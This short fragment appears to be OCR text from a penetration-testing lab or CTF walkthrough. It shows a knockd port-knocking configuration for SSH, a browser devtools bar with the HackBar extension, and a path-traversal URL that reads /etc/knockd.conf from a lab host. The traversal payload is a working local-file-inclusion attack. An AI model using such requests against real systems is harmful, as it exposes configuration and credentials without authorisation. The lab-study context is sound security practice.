 File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables
-I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469
seq_timeout = 25 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://192.168.174.164/manage.php?file=../../../../etc/knockd.conf